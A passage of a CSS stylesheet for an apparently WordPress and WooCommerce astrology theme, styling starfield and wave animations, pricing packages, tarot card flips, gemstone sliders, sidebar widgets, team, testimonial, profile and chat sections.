    background-image: -webkit-radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), -webkit-radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-image: radial-gradient(2px 2px at 40px 60px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 20px 50px, #dddddd, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 30px 100px, #eeeeee, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 40px 60px, #ffffff, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 110px 90px, #cccccc, rgba(0, 0, 0, 0)), radial-gradient(2px 2px at 190px 150px, #dddddd, rgba(0, 0, 0, 0));
    background-repeat: repeat;
    background-size: 200px 200px;
    -webkit-animation-name: starfieldRotate;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
}

.starfield>*:nth-child(1) {
    -webkit-animation-duration: 18s;
}

.starfield>*:nth-child(2) {
    -webkit-animation-duration: 22s;
}

.starfield>*:nth-child(3) {
    -webkit-animation-duration: 36s;
}

.starfield>*:nth-child(4) {
    -webkit-animation-duration: 40s;
}

@-webkit-keyframes starfieldRotate {
    from {
        -webkit-transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
    }
}


/* code for waves on Banner */

.ast-waves {
    position: absolute;
    width: 800px;
    bottom: -75px;
    left: 0%;
    margin-left: -400px;
}

.ast-waves2 {
    position: absolute;
    width: 100%;
    top: 385px;
    right: 0px;
    margin: 0px auto;
    left: 0px;
}

.ast-waves3 {
    position: absolute;
    width: 900px;
    bottom: 15px;
    right: -400px;
}

.ast-wave {
    width: 700px;
    height: 700px;
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.5);
    border-radius: 50%;
    margin-left: 50%;
    left: -350px;
    position: absolute;
    bottom: -350px;
    z-index: -1;
    -webkit-transform: scale(0.1, 0.1);
    -moz-transform: scale(0.1, 0.1);
    -ms-transform: scale(0.1, 0.1);
    -o-transform: scale(0.1, 0.1);
    transform: scale(0.1, 0.1);
    opacity: 0;
    -webkit-animation: pulse 3000ms ease-out infinite;
    -moz-animation: pulse 3000ms ease-out infinite;
    -ms-animation: pulse 3000ms ease-out infinite;
    -o-animation: pulse 3000ms ease-out infinite;
    animation: pulse 3000ms ease-out infinite;
}

.ast-wave:nth-of-type(2) {
    -webkit-animation-delay: 600ms;
    -moz-animation-delay: 600ms;
    -ms-animation-delay: 600ms;
    -o-animation-delay: 600ms;
    animation-delay: 600ms;
}

.ast-wave:nth-of-type(3) {
    -webkit-animation-delay: 1200ms;
    -moz-animation-delay: 1200ms;
    -ms-animation-delay: 1200ms;
    -o-animation-delay: 1200ms;
    animation-delay: 1200ms;
}

@-webkit-keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@keyframes pulse {
    0% {
        -webkit-transform: scale(0.1, 0.1);
        -moz-transform: scale(0.1, 0.1);
        -ms-transform: scale(0.1, 0.1);
        -o-transform: scale(0.1, 0.1);
        transform: scale(0.1, 0.1);
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        -webkit-transform: scale(1.2, 1.2);
        -moz-transform: scale(1.2, 1.2);
        -ms-transform: scale(1.2, 1.2);
        -o-transform: scale(1.2, 1.2);
        transform: scale(1.2, 1.2);
        opacity: 0;
    }
}

@-webkit-keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes pulse-text {
    0% {
        opacity: 1;
    }
    50% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}


/*---------- Slider Css End  -------*/


/*---------- pricing Packages css start -------*/

.ast-packages-wrapper {
    float: left;
    width: 100%;
    background-color: #f4f4f4;
}

.ast-packages-mainbox {
    float: left;
    width: 100%;
}

.ast-packages-box {
    float: left;
    width: 100%;
    background-color: #ffffff;
    text-align: center;
    padding: 30px 15px;
    margin-bottom: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box:hover {
    -webkit-box-shadow: 0px 10px 15px -10px #777777;
    -moz-box-shadow: 0px 10px 15px -10px #777777;
    -ms-box-shadow: 0px 10px 15px -10px #777777;
    -o-box-shadow: 0px 10px 15px -10px #777777;
    box-shadow: 0px 10px 15px -10px #777777;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box h3:after {
    content: "";
    position: absolute;
    top: 125px;
    left: 0;
    right: 0;
    margin: 0px auto;
    background-color: #e1e1e1;
    height: 1px;
    z-index: -1;
}

.ast-packages-box h3 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 0px;
    position: relative;
    z-index: 10;
}

.ast-packages-mainbox .row {
    justify-content: center;
}

.ast-packages-box .ast-price {
    display: inline-block;
    width: 130px;
    height: 130px;
    border: 8px solid var(--al-border-color);
    background-color: #ffffff;
    border-radius: 100%;
    margin: 30px 0px;
    position: relative;
    z-index: 10;
    padding-top: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box:hover .ast-price {
    background-color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box .ast-price h2 {
    display: inline-block;
    margin: 0px;
    text-transform: uppercase;
    color: #ff6f00;
}

.ast-packages-box:hover .ast-price h2 {
    color: #ffffff;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box .ast-price p {
    display: inline-block;
    margin: 0px;
    text-transform: uppercase;
    color: #ff6f00;
    font-size: 12px;
}

.ast-packages-box:hover .ast-price p {
    color: #ffffff;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-packages-box ul {
    float: left;
    width: 100%;
    margin: 0px;
    margin-bottom: 30px;
    padding: 0px;
}

.ast-packages-box ul li {
    display: inline-block;
    list-style: none;
    width: 100%;
    text-transform: capitalize;
    padding: 6px 0px;
    text-align: left;
    padding-left: 80px;
}

.ast-packages-box ul li i {
    padding-right: 8px;
    color: #72C759;
}

.ast-packages-box ul li i.fa-times {
    color: #f12626;
}

.ast-packages-box.active {
    position: relative;
    margin-top: 25px;
    -webkit-box-shadow: 0px 10px 15px -10px #777777;
    -moz-box-shadow: 0px 10px 15px -10px #777777;
    -ms-box-shadow: 0px 10px 15px -10px #777777;
    -o-box-shadow: 0px 10px 15px -10px #777777;
    box-shadow: 0px 10px 15px -10px #777777;
}

.ast-packages-box.active span {
    position: absolute;
    top: -42px;
    left: 0;
    right: 0;
    padding: 10px 0px;
    background-color: #ff6f00;
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.ast-packages-box.active .ast-price {
    background-color: #ff6f00;
}

.ast-packages-box.active .ast-price h2 {
    color: #ffffff;
}

.ast-packages-box.active .ast-price p {
    color: #ffffff;
}


/*---------- Packages css end -------*/


/*-------- Tarot css start ---------*/

.ast-tarot-wrapper {
    float: left;
    width: 100%;
    background-color: #ffffff;
}

.ast-tarot-info {
    float: left;
    width: 100%;
    margin-bottom: 50px;
}

.ast-tarot-info h3 {
    float: left;
    width: 100%;
    margin: 0px;
    margin-bottom: 15px;
    text-transform: capitalize;
}

.ast-tarot-info p {
    float: left;
    width: 100%;
}

.ast-tarot-box-wrapper {
    float: left;
    width: 100%;
}

.ast-tarot-box {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
    margin-bottom: 30px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box:hover {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a {
    float: left;
    width: 100%;
    position: relative;
    margin: 0 0 10px;
}

.ast-tarot-box a h4 {
    float: left;
    width: 100%;
    text-transform: capitalize;
    margin: 15px 0px 0px 0px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box:hover a h4 {
    color: #ff6f00;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a img {
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    height: 100%;
}

.ast-tarot-box a:hover img {
    transform: rotateY(180deg);
    opacity: 0;
}

.ast-tarot-box a .terot-content {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 0;
    opacity: 0;
    padding: 15px;
    color: var(--al-white);
    border-radius: 10px;
    background-color: var(--al-primary-color);
    border: 1px solid transparent;
    transform: rotateY( 180deg);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.ast-tarot-box a:hover .terot-content {
    opacity: 1;
    z-index: 1;
    transform: rotateY(0deg);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.ast-tarot-box a .terot-content h3 {
    color: #ffffff;
}

.ast-tarot-box .terot-content p {
    margin-top: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 12;
    -webkit-box-orient: vertical;
}

.ast-tarot-box .img-responsive {
    width: 100%;
}

.ast-tarot-box .img-responsive {
    width: 100%;
    max-height: 350px;
    object-fit: contain;
}

.terot-content {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-swiper-nav>div:hover svg {
    fill: var(--al-white);
}

.al-swiper-nav>div:hover b {
    color: var(--al-white);
}

.al-swiper-nav>div svg,
.al-swiper-nav>div:hover svg,
.al-swiper-nav>* {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-wrapper .al-top-header-active .al-cart .woocommerce-Price-amount.amount {
    color: var(--al-white);
}
.as-sign-box .as-sign img {
    max-height: 32px;
}

/*---------- Gemstones css start -------*/

.ast-gemstones-slider {
    float: left;
    width: 100%;
}

.ast-gemstonea-slider-box {
    float: left;
    width: 100%;
    text-align: center;
    padding: 15px 15px 25px 15px;
    margin-bottom: 30px;
    background-color: var(--al-main-bg);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box:hover {
    box-shadow: 0px 0px 18px 0px rgba(4, 4, 4, 0.05);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box img {
    display: inline-block !important;
    width: auto !important;
}

.ast-gemstonea-slider-box h4 {
    float: left;
    width: 100%;
    font-size: 20px;
    text-transform: capitalize;
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box:hover h4 {
    color: var(--al-primary-color);
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.ast-gemstonea-slider-box p {
    float: left;
    width: 100%;
    margin-bottom: 0px;
}

.ast-gemstonea-slider-box .al-btn {
    margin-top: 20px;
}


/*---------- Gemstones css end -------*/

.as-contact-expert .infoo {
    width: calc(100% - 125px);
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.as-about-detail .as-heading {
    padding-bottom: 0;
}

span.as-year-ex {
    display: none;
}

.al-testimonial-slider .double-slider~.al-swiper-nav {
    bottom: -30px;
}

.al-cart {
    cursor: pointer;
}

.al-cart-box.open-cart,
.al-cart-box {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-style1 .al-header-top-controls .al-cart-box {
    left: unset;
    right: 0;
}

.al-header-wrapper.al-header-style2 .al-cart-box {
    left: unset;
    right: -30px;
}

.as-service-box {
    overflow: hidden;
}

input[type="date"]::-webkit-calendar-picker-indicator {
    filter: invert(1);
}

.woocommerce-notices-wrapper .woocommerce-message {
    margin: 0 0 30px;
}

.no-bottom-line:after {
    content: unset;
}

.al-slider-btn {
    min-width: auto;
}


/* Unit Content CHANGES */

body:not(.astrologer-demo) .al-single-blog {
    padding: 5px 0 23px;
}

body:not(.astrologer-demo) .al-main-post-wrapper {
    padding: 7px 0 30px;
}

body:not(.astrologer-demo) .al-main-page-container {
    padding: 5px 0 23px;
}


/* Widgets Imporvments  */

.wp-block-categories li,
.wp-block-archives li,
.widget_nav_menu ul li,
.widget_pages ul li,
.widget_archive ul li,
.widget_categories ul li {
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
}

.wp-block-categories li:last-child,
.wp-block-archives li:last-child,
.widget_nav_menu ul li:last-child,
.widget_pages ul li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}


/*.widget.widget_recent_comments ul li.recentcomments>a {*/


/*    font-style: italic;*/


/*}*/

body:not(.astrologer-demo) .al-footer-wrapper .al-footer-widgets {
    margin-bottom: 32px;
}

body:not(.astrologer-demo) .al-footer-wrapper .widget:last-of-type {
    margin-top: 0;
}

.woocommerce table.shop_table thead th,
table thead th,
table th {
    color: var(--al-white);
    background: var(--al-primary-color);
}

code {
    line-height: 1.8em;
    color: var(--al-white);
    background-color: var(--al-primary-color);
    padding: 3px 8px;
    border-radius: 5px;
}

.wp-block-code code {
    background: transparent;
}

p.wp-block-tag-cloud {
    display: flex;
    flex-wrap: wrap;
}

.calendar_wrap nav.wp-calendar-nav {
    font-weight: 500;
}

.al-categories-tags .cat-links,
.al-categories-tags .tags-links {
    display: flex;
    flex-wrap: wrap;
}

.al-categories-tags .tags-links .al-blog-tags {
    margin: 5px 15px 0 0;
}

.al-categories-tags .cat-links .al-blog-Posted {
    margin: 6px 15px 0 0;
}

h3#reply-title.comment-reply-title small a {
    font-family: var(--al-global-family);
    text-transform: capitalize;
}

.wp-block-latest-comments__comment-excerpt p {
    font-size: 14px;
}

.nice-select .current {
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-right: 20px;
    display: inline-block;
}

table th a {
    color: var(--al-white);
}

.wp-block-table td,
.wp-block-table th {
    border-color: var(--al-border-color);
}

.woocommerce-cart .woocommerce table.shop_table a.remove {
    line-height: 20px;
}

.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: var(--al-primary-color);
}

.astrologer-demo .widget.widget_tag_cloud .tagcloud a,
.astrologer-demo .wp-block-tag-cloud .tag-cloud-link,
.astrologer-demo .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    font-size: 14px !important;
}

.al-faq-wrapper .card button.btn.btn-link:not(.collapsed) {
    color: var(--al-primary-color);
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    border-color: var(--al-border-color);
}

.woocommerce .cart-collaterals .cart_totals th,
.woocommerce-page .cart-collaterals .cart_totals th {
    background: transparent;
    color: var(--al-title-color);
}

.woocommerce-checkout .woocommerce table.shop_table tfoot th {
    color: var(--al-title-color);
    background: transparent;
}

.woocommerce-checkout .woocommerce table.shop_table tfoot th {
    color: var(--al-primary-color);
}


/* Select 2 */

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: 0;
    content: '';
    display: block;
    height: 5px;
    margin-top: -4px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 50%;
    -webkit-transform-origin: 66% 66%;
    -ms-transform-origin: 66% 66%;
    transform-origin: 66% 66%;
    -webkit-transform: rotate( 45deg);
    -ms-transform: rotate(45deg);
    transform: rotate( 45deg);
    -webkit-transition: all 0.15s ease-in-out;
    transition: all 0.15s ease-in-out;
    width: 5px;
    right: 22px;
    width: 8px;
    height: 8px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: #fff;
    border-width: 2px;
    -webkit-transform: rotate( -135deg);
    -ms-transform: rotate(-135deg);
    transform: rotate( -135deg);
}

.widget_categories .nice-select ul li:last-child.option {
    padding-bottom: 10px;
}

.wp-block-group.has-background~.more-link.al-btn {
    margin-top: 0;
    margin-bottom: 20px;
}

blockquote a code {
    color: var(--al-white);
    background-color: var(--al-primary-color);
}

.astrologer-demo .widget.widget_categories {
    margin-bottom: 68px;
}

.astrologer-demo .widget_tag_cloud {
    margin-bottom: 70px;
}

.al-footer-widget .menu li a span svg {
    display: none;
}

.al-footer-widget .menu li span {
    position: absolute;
    left: 0;
    height: 6px;
    width: 6px;
    border-radius: 0%;
    background: var(--al-primary-color);
    top: 10px;
}

.al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove.remove_from_cart_button {
    top: 20px;
}

.al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item img.attachment-woocommerce_thumbnail {
    margin-top: 2px;
}

.al-sidebar-wrapper .price_slider_amount {
    margin-bottom: 29px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    padding: 0 0 1px;
    list-style: none;
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
    padding-left: 18px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-of-type {
    border-bottom: 0;
    padding-bottom: 0px;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count {
    float: right;
    color: var(--al-primary-color);
}

.widget .product-categories li {
    border-bottom: 1px solid var(--al-border-color);
    font-weight: 600;
    padding-bottom: 12px;
    padding-left: 18px;
}

.widget .product-categories li:last-of-type {
    border-bottom: 0;
    padding-bottom: 0px;
}

body .widget.widget_archive ul:not(.list) li,
body .widget.widget_categories ul:not(.list) li {
    color: var(--al-primary-color);
}


/*11-11-2021 */

.widget-list-count {
    background: #17394f;
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    color: var(--al-white);
    font-weight: 500;
    min-width: 40px;
    text-align: center;
}

.entry-content .wp-block-archives-list li .widget-list-count {
    float: right;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count {
    background: #17394f;
    display: inline-block;
    padding: 2px 10px;
    border-radius: 20px;
    color: var(--al-white);
    font-weight: 500;
    min-width: 40px;
    text-align: center;
}

.al-contact-expert .al-icon .cls-1 {
    fill: var(--al-white);
}

/* Widget Box */

.al-sidebar-wrapper .widget {
    background: var(--al-alternate-bg);
    margin: 0 0 30px;
    padding: 35px 30px 40px;
}

body .al-sidebar-wrapper .widget.widget_archive .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget.widget_calendar {
    padding-bottom: 21px;
}

.al-sidebar-wrapper .widget.widget_categories>ul {
    margin: 0;
}

.al-sidebar-wrapper .widget.widget_categories .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget.widget_pages {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_meta {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_recent_entries {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_rss {
    padding-bottom: 33px;
}

.al-sidebar-wrapper .widget.widget_recent_comments ul li:last-of-type {
    margin-bottom: 23px;
}

.al-sidebar-wrapper .widget.widget_search {
    padding: 37px 30px 40px;
}

body .al-sidebar-wrapper .widget.widget_text .nice-select {
    margin-bottom: 0;
}

.al-sidebar-wrapper .widget_tag_cloud {
    padding-bottom: 30px;
}

.al-sidebar-wrapper .widget.widget_nav_menu {
    padding-bottom: 33px;
}


/* Woo Widgets */

body .al-sidebar-wrapper .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    padding-left: 20px;
}

.al-sidebar-wrapper .widget.widget_shopping_cart {
    padding-bottom: 18px;
}

.al-sidebar-wrapper .widget.widget_price_filter {
    padding-bottom: 11px;
}

.al-sidebar-wrapper .widget.widget_product_tag_cloud {
    padding: 35px 30px 30px;
}

.al-sidebar-wrapper .widget.widget_products {
    padding-bottom: 19px;
}

.al-sidebar-wrapper .widget.widget_product_categories {
    padding-bottom: 34px;
}


/* Cat sub menu spacing */

body .widget.widget_categories .children {
    margin-top: 12px;
}

body .widget.widget_categories .children:last-of-type {
    margin-bottom: 0;
}


/**/

.widget .nice-select .list li:last-child,
.widget .nice-select .list li:last-child {
    padding-bottom: 10px;
}

.woocommerce .al-sidebar-wrapper .widget:last-of-type {
    margin-bottom: 10px;
}


/* Team Member Section CSS  */

.astrol_team_section,
.astrol_team_section:hover,
.astrol_team_hover,
.astrol_team_section:hover .astrol_team_hover {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.astrol_team_img {
    position: relative;
}

.astrol_team_img img {
    height: 300px;
    width: 100%;
    object-fit: cover;
}

.astrol_team_inner {
    width: 100%;
    text-align: center;
    padding: 30px 20px;
}

.astrol_team_hover {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    background: rgb(0 0 0 / 60%);
    opacity: 0;
    visibility: hidden;
}

.astrol_team_section:hover .astrol_team_hover {
    opacity: 1;
    visibility: visible;
}

.astrol_team_social ul {
    display: flex;
    justify-content: center;
    list-style: none;
    padding: 0;
    margin: 0;
    flex-wrap: wrap;
    width: 100%;
}

.astrol_team_identity {
    padding: 20px 20px 20px;
    background: var(--al-primary-color);
}

.astrol_team_info h4 {
    margin: 0 0 10px;
    font-size: 22px;
    font-weight: 600;
}

.astrol_team_social a {
    background: var(--al-white);
    margin: 0;
}

.astrol_team_social ul li {
    margin: 10px 5px 0;
}

.astrol_team_social ul li a:hover {
    color: var(--al-white);
}

.as-service-box:hover .al-link {
    color: var(--al-white) !important;
}
.as-service-box:hover .al-link:after, .as-service-box:hover .al-link:before {
    background: var(--al-white);
}
.as-service-box:after {
    visibility: hidden;
    opacity: 0;
}
.as-service-box:hover:after {
    visibility: visible;
    opacity: 1;
}

.al-product-hover ul .al-product-icon svg .cls-1 {
    fill: var(--al-white);
}

.as-sign-box .as-sign {
    background: var(--al-main-bg);
}

.as-sign-box:hover .as-sign {
    background: var(--al-white);
}

.astrol_team_section.team-style-two {
    border-radius: 15px;
    overflow: hidden;
}

.al-user-profile .as-infoicon svg,
.al-user-profile .as-infoicon svg path,
.al-header-style-one .al-cart .al-cart-icon svg,
.al-header-style-one .al-cart .al-cart-icon svg path {
    fill: var(--al-primary-color);
}
.woocommerce-mini-cart__buttons.buttons .button {
    font-size: 13px;
}

.al-cart .al-cart-icon .cls-1 {
    fill: var(--al-primary-color);
}
/* testimonial section css start */
.al-testimonial-heading .al-heading {
    color: #000;
    text-align: center;
    font-weight: 600;
    font-size: 35px;
    padding-bottom: 20px;
}
h2.al-sub-heading {
    font-size: 25px;
    text-align: center;
    padding-bottom: 50px;
    color: grey;
}
.al-testimonial-slider-wrapper {
    max-width: 1000px;
    width: 100%;
    margin: auto;
    position: relative;
}
.al-testimonial-wrapper .al-team-content {
    text-align: center;
    position: relative;
}
.al-team-img-div {
    position: relative;
    z-index: 2;
}
.al-team-img-div a {
    display: block;
    z-index: 1; 
}
.al-team-img-div a img{
    border-radius:5px;
}
.al-testimonial-wrapper .al-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.5);
    border-radius: 5px;
    opacity: 0;
    z-index: 0;
    visibility: hidden;
    transition:all 0.3s
}
.al-testimonial-wrapper .overlay-icon {
    position: absolute;
    bottom: 65px;
    left: 0px;
    right: 0px;        
    opacity: 0;
    visibility: hidden;  
    z-index: 2;
    transition: all 0.3s ease-in-out;   
}
.al-testimonial-box:hover .al-overlay{
    opacity: 1;
    visibility: visible;
}
.al-testimonial-box:hover .overlay-icon {
    opacity: 1;
    visibility: visible;
    transform: translateY(-15px);
    z-index: 2;
}
.al-testimonial-wrapper .overlay-icon a {
    margin-right: 5px;
    display: inline-flex;
    transition: all 0.3s;
}
.al-testimonial-wrapper .overlay-icon a:hover{
    transform: translateY(-5px);
}
.al-testimonial-wrapper .overlay-icon a:last-child{
    margin-right: 0px;
}
.al-testimonial-wrapper .al-team-content .al-team-updt-info a h1 {
    font-size: 20px;
    color: var(--al-primary-color);
    font-weight: 600;
    padding-top: 20px;
}
.al-testimonial-wrapper .al-team-content .al-team-updt-info a p {
    font-size: 15px;
    color: #fff;
    font-weight: 400;
}
.al-testimonial-wrapper .swiper-pointer-events { 
    overflow: hidden;
}
.al-testimonial-wrapper .swiper-container {
    position: relative;
}
.al-testimonial-wrapper .swiper-button-prev, .al-testimonial-wrapper .swiper-button-next {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    top:50%;
    transform: translateY(-50%);
    background-color: #fff;
    border: 1px solid rgba(29,28,28,0.38);
    transition: all 0.3s ease-in-out;    
}
.al-testimonial-wrapper .swiper-button-prev {
    left: -65px;        
}
.al-testimonial-wrapper .swiper-button-next {
    right: -65px;        
}
.al-testimonial-wrapper .swiper-button-prev:after, .al-testimonial-wrapper .swiper-button-next:after {       
    font-size: 22px;
    font-weight: bold;
    color: grey;
}
.al-slidr-btn {
    text-align: center;
    margin-top: 50px;
}
/* testimonial section css end */
/* profile section css start */
.al-prfle-parent{
    padding: 40px;
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;
}
.al-prfl-img a{
    width: 200px;
    height: 200px;
    background-color: grey;
    border-radius: 50%;
    display: block;
}
.al-prfl-img a img{
    width: 200px;
    height: 200px;
    object-fit: cover;
    border-radius: 50%;
}
.al-profile-main {
    display: flex;
    align-items: center;
}
.al-prfile-right-contnt{
    margin-left: 50px;
}
.al-prfile-right-contnt .al-social-icon{
    padding-top: 20px;
}
.al-prfile-right-contnt .al-social-icon a:first-child img {
    padding-left: 0;
}
.al-prfile-right-contnt .al-social-icon {
    display: inline-flex;
}
.al-prfile-right-contnt .al-social-icon a:hover{
    transform:translateY(-5px)
}
.al-prfile-right-contnt h3 {
    font-size: 34px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
    padding-bottom: 20px;
    display: inline-block;
    vertical-align: -webkit-baseline-middle;
}
.al-prfile-right-contnt img {
    padding-left: 10px;
}
.al-prfile-right-contnt p{
    font-size: 16px;
    font-weight: 500;
    color: grey;
    text-transform: capitalize;
    padding-bottom: 5px;
}
.al-prfile-right-contnt p:last-child{
    padding-bottom: 0px;
}
.al-about-astrologer {
    margin-top: 50px; 
    padding: 30px;   
    border: 1px solid rgba(0,0,0,0.1);
    border-radius: 10px;
}
.al-about-astrologer h4 {
    font-size: 28px;
    font-weight: 600;
    color: #000;
    text-transform: capitalize;
    text-align: center;
    padding-bottom: 20px;
}
.al-about-astrologer p {
    font-size: 16px;
    font-weight: 400;
    color: grey;
    text-transform: capitalize;    
}
/* profile section css end */


/* chat section css start */
.al-talk-main-wrapper{
    margin: 100px 0;
}
.al-talk-box {
    background: #fff;
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 10%);
    border-radius: 10px;
    padding: 30px 20px 30px 30px;
    display: flex;
}
.al-talk-left-contnt {
    margin-right: 20px;
}
.al-talk-prfl-img a {
    width: 100px;
    height: 100px;
    background: grey;
    border-radius: 50%;
    display: block;
}
.al-talk-prfl-img a img{
    width: 100px;
    height: 100px;
    object-fit: cover;
    border-radius: 50%;
}
.al-talk-prfl-img h4 {
    font-size: 20px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    text-align: center;
